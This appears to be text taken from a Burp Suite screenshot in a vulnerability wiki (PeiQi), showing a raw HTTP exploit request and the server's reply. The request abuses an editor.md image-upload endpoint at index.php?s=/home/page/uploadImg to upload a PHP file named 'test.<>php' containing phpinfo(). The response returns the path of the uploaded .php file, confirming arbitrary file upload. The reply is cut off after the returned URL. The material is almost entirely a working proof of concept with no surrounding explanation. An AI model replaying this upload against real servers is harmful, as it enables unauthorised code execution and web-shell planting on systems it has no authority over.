 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Content-Length: 239
5 Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
6 Accept-Encoding: gzip
7
8 ----------------------------921378126371623762173617
9 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
10 Content-Type: text/plain
11
12 <?php phpinfo();?>
13 ----------------------------921378126371623762173617--
Search
0 matches
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Apr 2021 04:58:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.7
7 Set-Cookie: PHPSESSID=5fa6e930b7a4d3cf65ebcdd0211cafae; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 97
12
13 {"url":"http:\/\/ \/Public\/Uploads\/2021-04-24\/6083a577ad951.php","success":
PeiQi 文库
Search
0 mat